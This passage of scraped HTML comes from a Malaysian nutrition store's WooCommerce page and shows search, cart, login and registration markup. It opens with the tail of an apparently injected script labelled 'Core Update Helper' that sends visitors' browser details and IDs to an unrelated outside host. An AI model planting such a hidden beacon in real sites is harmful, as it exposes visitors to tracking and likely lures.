                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://abounour.com/api/track/6baa32f23fd4ed74cbc3ac6c1ab9789c", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><div id="popup-search" class="page-search-popup" aria-hidden="true" role="dialog" hidden>
	<div class="inner scroll-y">
		<div class="container-wide">
			<div class="row-search-popup-heading row-flex row-middle">
				<div class="search-popup-heading col-grow">
					<h4>Search our store</h4>
				</div>
				<div class="col-shrink">
					<a href="#" id="search-popup-close" class="search-popup-close">
						<span class="fal fa-times"></span>
					</a>
				</div>
			</div>
			<div class="row row-xs-center">
				<div class="col-md-3 col-search-popup-branding">
					<div class="popup-search-logo">
								<a href="https://www.momma-nutrition.com/" rel="home"><m-image class="minimog-lazy-image" style="--lazy-image-width: 164px;--lazy-image-height: 60.975609756098%;" data-image-loading><img  src="https://www.momma-nutrition.com/wp-content/uploads/2025/10/Untitled-design-3.png" class="logo dark-logo" alt="MOMMA® Nutrition" width="145" fetchpriority="high" height="88.414634146341" /></m-image></a>
							</div>
				</div>
				<div class="col-md-6">
					<div class="page-search-popup-content">
						<form role="search" method="get" class="search-form popup-search-form style-button-fill woocommerce-product-search"
      action="https://www.momma-nutrition.com/">

		<span class="screen-reader-text">
		Search for:	</span>
	<span class="search-field__icon" aria-hidden="true"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.8438 19.3203C21.0781 19.5286 21.0781 19.75 20.8438 19.9844L19.9844 20.8438C19.75 21.0781 19.5286 21.0781 19.3203 20.8438L14.5938 16.1172C14.4896 16.013 14.4375 15.9089 14.4375 15.8047V15.2578C12.901 16.5859 11.1302 17.25 9.125 17.25C6.88542 17.25 4.97135 16.4557 3.38281 14.8672C1.79427 13.2786 1 11.3646 1 9.125C1 6.88542 1.79427 4.97135 3.38281 3.38281C4.97135 1.79427 6.88542 1 9.125 1C11.3646 1 13.2786 1.79427 14.8672 3.38281C16.4557 4.97135 17.25 6.88542 17.25 9.125C17.25 11.1302 16.5859 12.901 15.2578 14.4375H15.8047C15.9349 14.4375 16.0391 14.4896 16.1172 14.5938L20.8438 19.3203ZM4.71094 13.5391C5.9349 14.763 7.40625 15.375 9.125 15.375C10.8438 15.375 12.3151 14.763 13.5391 13.5391C14.763 12.3151 15.375 10.8438 15.375 9.125C15.375 7.40625 14.763 5.9349 13.5391 4.71094C12.3151 3.48698 10.8438 2.875 9.125 2.875C7.40625 2.875 5.9349 3.48698 4.71094 4.71094C3.48698 5.9349 2.875 7.40625 2.875 9.125C2.875 10.8438 3.48698 12.3151 4.71094 13.5391Z" fill="#000000"/></svg></span>
	<input type="search" class="search-field"
	       placeholder="Search products"
	       value="" name="s"
	       autocomplete="off"
	       title="Search for:"/>
	<button type="submit" class="search-submit" aria-label="Search">
		<span class="search-btn-icon">
			<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.8438 19.3203C21.0781 19.5286 21.0781 19.75 20.8438 19.9844L19.9844 20.8438C19.75 21.0781 19.5286 21.0781 19.3203 20.8438L14.5938 16.1172C14.4896 16.013 14.4375 15.9089 14.4375 15.8047V15.2578C12.901 16.5859 11.1302 17.25 9.125 17.25C6.88542 17.25 4.97135 16.4557 3.38281 14.8672C1.79427 13.2786 1 11.3646 1 9.125C1 6.88542 1.79427 4.97135 3.38281 3.38281C4.97135 1.79427 6.88542 1 9.125 1C11.3646 1 13.2786 1.79427 14.8672 3.38281C16.4557 4.97135 17.25 6.88542 17.25 9.125C17.25 11.1302 16.5859 12.901 15.2578 14.4375H15.8047C15.9349 14.4375 16.0391 14.4896 16.1172 14.5938L20.8438 19.3203ZM4.71094 13.5391C5.9349 14.763 7.40625 15.375 9.125 15.375C10.8438 15.375 12.3151 14.763 13.5391 13.5391C14.763 12.3151 15.375 10.8438 15.375 9.125C15.375 7.40625 14.763 5.9349 13.5391 4.71094C12.3151 3.48698 10.8438 2.875 9.125 2.875C7.40625 2.875 5.9349 3.48698 4.71094 4.71094C3.48698 5.9349 2.875 7.40625 2.875 9.125C2.875 10.8438 3.48698 12.3151 4.71094 13.5391Z" fill="#000000"/></svg>		</span>
		<span class="search-btn-text">
			Search		</span>
	</button>
</form>
					</div>
				</div>
				<div class="col-md-3 flex justify-end items-center col-search-popup-icons">
					<a href="#" class="popup-search-icon login-link hint--bounce hint--bottom open-modal-login"
   aria-label="Log in">
		<span class="icon">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.5156 12.875C15.9479 12.875 17.1719 13.3958 18.1875 14.4375C19.2292 15.4531 19.75 16.6771 19.75 18.1094V19.125C19.75 19.6458 19.5677 20.0885 19.2031 20.4531C18.8385 20.8177 18.3958 21 17.875 21H4.125C3.60417 21 3.16146 20.8177 2.79688 20.4531C2.43229 20.0885 2.25 19.6458 2.25 19.125V18.1094C2.25 16.6771 2.75781 15.4531 3.77344 14.4375C4.8151 13.3958 6.05208 12.875 7.48438 12.875C7.82292 12.875 8.31771 12.9792 8.96875 13.1875C9.64583 13.3958 10.3229 13.5 11 13.5C11.6771 13.5 12.3542 13.3958 13.0312 13.1875C13.7083 12.9792 14.2031 12.875 14.5156 12.875ZM17.875 19.125V18.1094C17.875 17.1979 17.5365 16.4167 16.8594 15.7656C16.2083 15.0885 15.4271 14.75 14.5156 14.75C14.4375 14.75 14.0208 14.8542 13.2656 15.0625C12.5365 15.2708 11.7812 15.375 11 15.375C10.2188 15.375 9.45052 15.2708 8.69531 15.0625C7.96615 14.8542 7.5625 14.75 7.48438 14.75C6.57292 14.75 5.77865 15.0885 5.10156 15.7656C4.45052 16.4167 4.125 17.1979 4.125 18.1094V19.125H17.875ZM14.9844 10.6094C13.8906 11.7031 12.5625 12.25 11 12.25C9.4375 12.25 8.10938 11.7031 7.01562 10.6094C5.92188 9.51562 5.375 8.1875 5.375 6.625C5.375 5.0625 5.92188 3.73438 7.01562 2.64062C8.10938 1.54688 9.4375 1 11 1C12.5625 1 13.8906 1.54688 14.9844 2.64062C16.0781 3.73438 16.625 5.0625 16.625 6.625C16.625 8.1875 16.0781 9.51562 14.9844 10.6094ZM13.6562 3.96875C12.9271 3.23958 12.0417 2.875 11 2.875C9.95833 2.875 9.07292 3.23958 8.34375 3.96875C7.61458 4.69792 7.25 5.58333 7.25 6.625C7.25 7.66667 7.61458 8.55208 8.34375 9.28125C9.07292 10.0104 9.95833 10.375 11 10.375C12.0417 10.375 12.9271 10.0104 13.6562 9.28125C14.3854 8.55208 14.75 7.66667 14.75 6.625C14.75 5.58333 14.3854 4.69792 13.6562 3.96875Z" fill="#000000"/></svg>	</span>
</a>
										<a href="https://www.momma-nutrition.com/cart/" class="mini-cart__button has-badge hint--bounce hint--bottom popup-search-icon"
   aria-label="Cart">
	<div class="icon"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"/></svg><div class="icon-badge mini-cart-badge" data-count="0">0</div></div></a>
				</div>
			</div>
			<div class="row row-popular-search-keywords">
				<div class="col-md-push-3 col-md-6">
					<div class="popular-search-keywords">
	<span class="label">Popular Searches:</span>
			<a href="https://www.momma-nutrition.com/search/chocolate/">chocolate</a>			<a href="https://www.momma-nutrition.com/search/vanilla/">vanilla</a>			<a href="https://www.momma-nutrition.com/search/chocog/">chocog</a>			<a href="https://www.momma-nutrition.com/search/soy/">soy</a>			<a href="https://www.momma-nutrition.com/search/combo/">combo</a>			<a href="https://www.momma-nutrition.com/search/jimat/">jimat</a>			<a href="https://www.momma-nutrition.com/search/balm/">balm</a>	</div>
				</div>
			</div>
			<div class="popup-search-results" style="display: none;">
				<div class="popup-search-results-title">
					Results for &quot;<span class="popup-search-current"></span>&quot;				</div>
									<div class="minimog-grid-wrapper minimog-product group-style-01 style-grid-01 caption-style-01"
     data-grid="{&quot;type&quot;:&quot;grid&quot;,&quot;columns&quot;:5,&quot;columnsTabletExtra&quot;:3,&quot;columnsMobileExtra&quot;:2,&quot;gutter&quot;:&quot;30&quot;,&quot;gutterTabletExtra&quot;:&quot;20&quot;,&quot;gutterMobileExtra&quot;:&quot;16&quot;}"
	 style="--grid-columns-desktop: 5;--grid-columns-tablet-extra: 3;--grid-columns-mobile-extra: 2;--grid-gutter-desktop: 30;--grid-gutter-tablet-extra: 20;--grid-gutter-mobile-extra: 16;">
	<div class="minimog-grid lazy-grid">

					</div></div>
								<div class="tm-button-wrapper" >		<div  class="tm-button style-flat tm-button-nm" id="btn-view-all-search-results">		<div class="button-content-wrapper">

			
							<span class="button-text">View all search results</span>
			
			
					</div>
		</div>		</div>			</div>
		</div>
	</div>
</div>
<div id="page-mobile-main-menu" class="page-mobile-main-menu" aria-hidden="true" role="dialog" hidden>
	<div class="inner">
		<div id="page-close-mobile-menu" class="page-close-mobile-menu">
			<span class="fal fa-times"></span>
		</div>
		<div class="page-mobile-menu-content scroll-y">
			
			<div class="mobile-menu-nav-menus">
						<div class="mobile-nav-tab mobile-nav-tab-main-menu"
					>
					</div>
		
							</div>

			<div class="mobile-menu-components">
				
					<div class="mobile-menu-my-account">
		<span class="button-icon"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.5156 12.875C15.9479 12.875 17.1719 13.3958 18.1875 14.4375C19.2292 15.4531 19.75 16.6771 19.75 18.1094V19.125C19.75 19.6458 19.5677 20.0885 19.2031 20.4531C18.8385 20.8177 18.3958 21 17.875 21H4.125C3.60417 21 3.16146 20.8177 2.79688 20.4531C2.43229 20.0885 2.25 19.6458 2.25 19.125V18.1094C2.25 16.6771 2.75781 15.4531 3.77344 14.4375C4.8151 13.3958 6.05208 12.875 7.48438 12.875C7.82292 12.875 8.31771 12.9792 8.96875 13.1875C9.64583 13.3958 10.3229 13.5 11 13.5C11.6771 13.5 12.3542 13.3958 13.0312 13.1875C13.7083 12.9792 14.2031 12.875 14.5156 12.875ZM17.875 19.125V18.1094C17.875 17.1979 17.5365 16.4167 16.8594 15.7656C16.2083 15.0885 15.4271 14.75 14.5156 14.75C14.4375 14.75 14.0208 14.8542 13.2656 15.0625C12.5365 15.2708 11.7812 15.375 11 15.375C10.2188 15.375 9.45052 15.2708 8.69531 15.0625C7.96615 14.8542 7.5625 14.75 7.48438 14.75C6.57292 14.75 5.77865 15.0885 5.10156 15.7656C4.45052 16.4167 4.125 17.1979 4.125 18.1094V19.125H17.875ZM14.9844 10.6094C13.8906 11.7031 12.5625 12.25 11 12.25C9.4375 12.25 8.10938 11.7031 7.01562 10.6094C5.92188 9.51562 5.375 8.1875 5.375 6.625C5.375 5.0625 5.92188 3.73438 7.01562 2.64062C8.10938 1.54688 9.4375 1 11 1C12.5625 1 13.8906 1.54688 14.9844 2.64062C16.0781 3.73438 16.625 5.0625 16.625 6.625C16.625 8.1875 16.0781 9.51562 14.9844 10.6094ZM13.6562 3.96875C12.9271 3.23958 12.0417 2.875 11 2.875C9.95833 2.875 9.07292 3.23958 8.34375 3.96875C7.61458 4.69792 7.25 5.58333 7.25 6.625C7.25 7.66667 7.61458 8.55208 8.34375 9.28125C9.07292 10.0104 9.95833 10.375 11 10.375C12.0417 10.375 12.9271 10.0104 13.6562 9.28125C14.3854 8.55208 14.75 7.66667 14.75 6.625C14.75 5.58333 14.3854 4.69792 13.6562 3.96875Z" fill="#000000"/></svg></span>
		<span class="button-text">My Account</span>
	</div>
	<div class="tm-button-wrapper mobile-menu-login-btn" >		<a  class="tm-button style-flat tm-button-sm tm-button-full-wide  open-modal-login" href="#">		<div class="button-content-wrapper">

			
							<span class="button-text">Log in</span>
			
			
					</div>
		</a>		</div><div class="tm-button-wrapper" >		<a  class="tm-button style-border tm-button-sm tm-button-full-wide  open-modal-register" href="#">		<div class="button-content-wrapper">

			
							<span class="button-text">Register</span>
			
			
					</div>
		</a>		</div>
				
				
				
				
							</div>
		</div>
	</div>
</div>
<div id="popup-fly-cart" class="popup-fly-cart">
	<div class="inner">
		<a href="#" id="btn-close-fly-cart"
		   class="btn-close-fly-cart hint--bounce hint--bottom-left"
		   aria-label="Close Cart">
			<i class="fal fa-times"></i>
		</a>
		<div class="fly-cart-wrap scroll-y">
			<div class="fly-cart-content">
				<div class="fly-cart-header">
					
					<h3 class="fly-cart-title">Shopping Cart</h3>
					<div class="cart-data-js">
	<div data-value="{&quot;count&quot;:0,&quot;free_shipping_class_only&quot;:0}" class="cart-data-info"></div>
</div>

					
					
									</div>
				<div class="fly-cart-body scroll-y">
					<div class="fly-cart-body-content">
						<div class="fly-cart-messages"></div>
						<div class="widget_shopping_cart_content"></div>
					</div>
				</div>
				<div class="fly-cart-footer">
					<div class="cart-footer-actions">
						
						
											</div>

					<table class="cart-totals-table">
	<tfoot>
	<tr class="cart-totals-row cart-subtotal">
		<th class="cart-totals-label">Subtotal</th>
		<td class="cart-totals-value">
			<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span>		</td>
	</tr>

			
		
		
			
	
	<tr class="cart-totals-row order-total">
		<th class="cart-totals-label">Total</th>
		<td class="cart-totals-value">
			<strong><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span></strong> 	</tr>

		</tfoot>
</table>

					
					<div class="woocommerce-mini-cart__buttons buttons">
						<a href="https://www.momma-nutrition.com/checkout/" class="button checkout wc-forward">Checkout</a>		<a  class="tm-button style-bottom-line tm-button-nm view-cart" href="https://www.momma-nutrition.com/cart/">		<div class="button-content-wrapper">

			
							<span class="button-text">View cart</span>
			
			
					</div>
		</a>							</div>
				</div>
			</div>
		</div>

		
		
			</div>
</div>
<div class="minimog-modal modal-user-login" id="modal-user-login" aria-hidden="true" role="dialog" hidden>
	<div class="modal-overlay"></div>
	<div class="modal-content">
		<div class="button-close-modal" role="button" aria-label="Close"></div>
		<div class="modal-content-wrap">
			<div class="modal-content-inner">

				<div class="modal-content-header">
					<h3 class="modal-title">Sign In</h3>
					<p class="modal-description">
						Don&#039;t have an account yet? <a href="#" class="open-modal-register link-transition-01"> Sign up </a> for free					</p>
				</div>

				<div class="modal-content-body">

					
					<form id="minimog-login-form" class="minimog-login-form" method="post">

						
						<div class="form-group">
							<label for="ip_user_login"
							       class="form-label">Username or email</label>
							<input type="text" id="ip_user_login" class="form-control form-input" name="user_login"
							       placeholder="Your username or email">
						</div>

						<div class="form-group">
							<label for="ip_password"
							       class="form-label">Password</label>
							<div class="form-input-group form-input-password">
								<input type="password" id="ip_password" class="form-control form-input" name="password"
								       placeholder="Password" autocomplete="off">
								<button type="button" class="btn-pw-toggle" data-toggle="0"
								        aria-label="Show password">
								</button>
							</div>
						</div>

						<div class="form-group row-flex row-middle">
							<div class="col-grow">
								<label
									class="form-label form-label-checkbox" for="ip_rememberme">
									<input class="form-checkbox" name="rememberme"
									       type="checkbox" id="ip_rememberme" value="forever"/>
									<span>Stay signed in</span>
								</label>
							</div>
							<div class="col-shrink">
								<div class="forgot-password">
									<a href="https://www.momma-nutrition.com/my-account/lost-password/"
									   class="open-modal-lost-password forgot-password-link link-transition-01">Forgot your password?</a>
								</div>
							</div>
						</div>

						
						<div class="form-response-messages"></div>

						
						<div class="form-group form-submit-wrap">
							<input type="hidden" id="user_login_nonce" name="user_login_nonce" value="74a4e62a36" /><input type="hidden" name="_wp_http_referer" value="/marketing/pregolact-v2/" />							<input type="hidden" name="action" value="minimog_user_login">
							<button type="submit"
							        class="button form-submit"><span>Log In</span></button>
						</div>

											</form>

					
				</div>
			</div>
		</div>
	</div>
</div>
<div class="minimog-modal modal-lost-password" id="modal-user-lost-password"
     data-template="template-parts/modal/modal-content-lost-password" aria-hidden="true" role="dialog" hidden>
	<div class="modal-overlay"></div>
	<div class="modal-content">
		<div class="button-close-modal" role="button" aria-label="Close"></div>
		<div class="modal-content-wrap">
			<div class="modal-content-inner">
				<div class="modal-content-header">
					<h3 class="modal-title">Lost your password?</h3>
					<p class="modal-description">
						Please enter your username or email address. You will receive a link to create a new password via email.						Remember now? <a href="#" class="open-modal-login link-transition-01">Back to login</a>					</p>
				</div>

				<div class="modal-content-body">
					<form id="minimog-lost-password-form" class="minimog-lost-password-form" method="post">

						
						<div class="form-group">
							<label for="lost_password_user_login"
							       class="form-label">Username or email</label>
							<input type="text" id="lost_password_user_login" class="form-control form-input"
							       name="user_login"
							       placeholder="Your username or email" required/>
						</div>

						
						<div class="form-response-messages"></div>

						<div class="form-group form-submit-wrap">
							<input type="hidden" id="user_reset_password_nonce" name="user_reset_password_nonce" value="1d052b47b5" /><input type="hidden" name="_wp_http_referer" value="/marketing/pregolact-v2/" />							<input type="hidden" name="action" value="minimog_user_reset_password">
							<button type="submit"
							        class="button form-submit"><span>Reset password</span></button>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="minimog-modal modal-user-register" id="modal-user-register"
     data-template="template-parts/modal/modal-content-register" aria-hidden="true" role="dialog" hidden>
	<div class="modal-overlay"></div>
	<div class="modal-content">
		<div class="button-close-modal" role="button" aria-label="Close"></div>
		<div class="modal-content-wrap">
			<div class="modal-content-inner">
				<div class="modal-content-header">
					<h3 class="modal-title">Sign Up</h3>
					<p class="modal-description">
						Already have an account? <a href="#" class="open-modal-login link-transition-01"> Log in </a>					</p>
				</div>

				<div class="modal-content-body">

					
					<form id="minimog-register-form" class="minimog-register-form" method="post">

						
													<div class="row">
								<div class="form-group col-sm-6">
									<label for="ip_reg_first_name" class="form-label">
										First name									</label>
									<input type="text" id="ip_reg_first_name" class="form-control form-input"
									       name="fname" placeholder="First name"
									       required/>
								</div>
								<div class="form-group col-sm-6">
									<label for="ip_reg_last_name" class="form-label">
										Last name									</label>
									<input type="text" id="ip_reg_last_name" class="form-control form-input"
									       name="lname" placeholder="Last name"
									       required/>
								</div>
							</div>
						
													<div class="form-group">
								<label for="ip_reg_username"
								       class="form-label">Username</label>
								<input type="text" id="ip_reg_username" class="form-control form-input"
								       name="username" placeholder="Username"
								       required/>
							</div>
						
						<div class="form-group">
							<label for="ip_reg_email"
							       class="form-label">Email</label>
							<input type="email" id="ip_reg_email" class="form-control form-input"
							       name="email" placeholder="Your Email" required/>
													</div>

													<div class="form-group">
								<label for="ip_reg_password"
								       class="form-label">Password</label>
								<div class="form-input-group form-input-password">
									<input type="password" id="ip_reg_password" class="form-control form-input"
									       name="password" placeholder="Password"
									       required autocomplete="off"/>
									<button type="button" class="btn-pw-toggle" data-toggle="0"
									        aria-label="Show password">
									</button>
								</div>
							</div>
						
						
																										<div class="form-group accept-account">
								<label class="form-label form-label-checkbox" for="ip_accept_account">
									<input type="checkbox" id="ip_accept_account" class="form-control"
									       name="accept_account" value="1"/>Yes, I agree with <a href="https://www.momma-nutrition.com/?page_id=1459" class="minimog-privacy-policy-link" target="_blank">Privacy Policy</a> and <a href="https://www.momma-nutrition.com/terms-conditions/" class="minimog-terms-conditions-link" target="_blank">Terms of Use</a>								</label>
							</div>
						
						<div class="form-response-messages"></div>

						
						<div class="form-group form-submit-wrap">
							<input type="hidden" id="user_register_nonce" name="user_register_nonce" value="0025846288" /><input type="hidden" name="_wp_http_referer" value="/marketing/pregolact-v2/" /><input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="851bf5fc58" /><input type="hidden" name="_wp_http_referer" value="/marketing/pregolact-v2/" />														<input type="hidden" name="action" value="minimog_user_register"/>
							<button type="submit"
							        class="button form-submit"><span>Sign Up</span>
							</button>
						</div>

											</form>

					
				</div>
			</div>
		</div>
	</div>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=375216869512658&ev=PageView&noscript=1&eid=37521686951265817c6027d-25f4-4ec4-b042-f1b3de478a1d&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=17925&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest" alt=""></noscript>
<div data-chats-side="front"
     id="wpsr-chat-widget-60766"
     class="wpsr-fm-chat-wrapper   wpsr-fm-bubble-position-bottom-right wpsr-fm-chat-template1 wpsr-chat-icons-layout  "
     style="--wpsn-chat-channel-icon-bg-color: "
       data-popup-target=false>
    <div class="wpsr-fm-chat-box">
        
        
        
    <!-- Hidden Chat Container -->
    <div class="iconChatContainer" style="display: none;">
        <div class="wpsr-fm-chat-close" style="--wpsn-chat-close-btn-color: #1d2129"></div>
        
        <div id="wpsr-chat-active-status" class="wpsr-fm-chat-header"
     style="background-color:">

        <div class="wpsr-chat-user-img">
        <img src="https://www.momma-nutrition.com/wp-content/uploads/2025/11/Untitled_design_00-removebg-preview.png"
             alt="Amy" width="70" height="70">
    </div>
    
    <div class="wpsr-fm-group-details">

                <h3 style="color:">
            Amy        </h3>
        
        
                    <p class="wpsr-fm-offline-caption"
               style="color:">
                I will be back soon            </p>
            </div>
</div><div class="wpsr-fm-chat-room"><div class="wpsr-fm-conversation">
        <div class="wpsr-fm-user-picture">
        <img src="https://www.momma-nutrition.com/wp-content/uploads/2025/11/Untitled_design_00-removebg-preview.png"
             alt="Amy" width="40" height="40">
    </div>
        <div class="wpsr-fm-chat">
        <div class="wpsr-fm-chat-bubbles">
            <span></span>
            <span></span>
            <span></span>
        </div>
    </div>
    <div class="wpsr-fm-greeting-msg">
            </div>
</div><div class="wpsr-fm-chat-btn-wrapper">
    <div class="wpsr-fm-btn-icon">
                            
                                    <a role="button"
                       data-chat-url="https://api.whatsapp.com/send?phone=60169246962"
                       data-channel="whatsapp"
                       style="background-color:"
                       class="wpsr-fm-btn whatsapp"
                    >
                            <span></span>
                                                            <img src="https://www.momma-nutrition.com/wp-content/plugins/wp-social-reviews/assets/images/svg/whatsapp.svg" alt="whatsapp" width="32" height="32">
                                                                                </a>
                                            </div>
</div></div>    </div>
    </div>
<div class="wpsr-channels wpsr-channels-icon"><div class="wpsr-channel-item whatsapp0" data-channel-name="whatsapp">
                                    <span class="wpsr-channel-name">
                    WhatsApp Us                </span>
                    
        
        <a role="button"
           data-chat-url="https://api.whatsapp.com/send?phone=60169246962"
           data-channel="whatsapp"
           data-form-id="https://api.whatsapp.com/send?phone=60169246962"
           data-number="+60169246962"
           data-prefilled=""
           data-all-ff-ids="+60169246962"
           style="background-color:"
           class="wpsr-channel-btn whatsapp whatsapp0"
        >
                                <img src="https://www.momma-nutrition.com/wp-content/plugins/wp-social-reviews/assets/images/svg/whatsapp.svg" alt="whatsapp" width="32" height="32">
                        </a>

        
    </div>
</div></div>

<div class="shortcode-wcpr-modal-light-box">
    <div class="shortcode-wcpr-modal-light-box-wrapper">
        <div class="shortcode-wcpr-overlay"></div>
        <div class="shortcode-wcpr-modal-wrap-container">
            <span class="shortcode-wcpr-prev"></span>
            <span class="shortcode-wcpr-next"></span>
            <span class="shortcode-wcpr-close"></span>
            <div id="shortcode-wcpr-modal-wrap"
                 class="shortcode-wcpr-modal-wrap">
                <div id="shortcode-reviews-content-left"
                     class="shortcode-wcpr-modal-content">
                    <div id="shortcode-reviews-content-left-main"></div>
                    <div id="shortcode-reviews-content-left-modal"></div>
                </div>
                <div id="shortcode-reviews-content-right"
                     class="shortcode-wcpr-modal-content">
                    <div class="shortcode-reviews-content-right-meta"></div>
                    <div class="shortcode-wcpr-single-product-summary">
						                    </div>
                </div>
            </div>
        </div>
    </div>
</div>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.momma-nutrition.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' media='all' />
<link rel='stylesheet' id='woocommerce-photo-reviews-form-css' href='https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/css/shortcode-review-form.min.css?ver=1.3.15' media='all' />
<link rel='stylesheet' id='wcpr-verified-badge-icon-css' href='https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/css/woocommerce-photo-reviews-badge.min.css?ver=1.3.15' media='all' />
<link rel='stylesheet' id='wcpr-shortcode-all-reviews-style-css' href='https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/css/shortcode-style.min.css?ver=1.3.15' media='all' />
<link rel='stylesheet' id='woocommerce-photo-reviews-vote-icons-css' href='https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/css/woocommerce-photo-reviews-vote-icons.min.css?ver=1.3.15' media='all' />
<link rel='stylesheet' id='wcpr-swipebox-css-css' href='https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/css/swipebox.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpr-shortcode-masonry-style-css' href='https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/css/shortcode-masonry.min.css?ver=1.3.15' media='all' />
<link rel='stylesheet' id='wcpr-rotate-font-style-css' href='https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/css/rotate.min.css?ver=1.3.15' media='all' />
<link rel='stylesheet' id='wcpr-default-display-style-css' href='https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/css/default-display-images.min.css?ver=1.3.15' media='all' />
<link rel='stylesheet' id='woocommerce-photo-reviews-rating-html-shortcode-css' href='https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/css/rating-html-shortcode.css?ver=1.3.15' media='all' />
<script src="https://www.momma-nutrition.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.momma-nutrition.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="presto-components-js-extra">
var prestoComponents = {"url":"https:\/\/www.momma-nutrition.com\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767841037"};
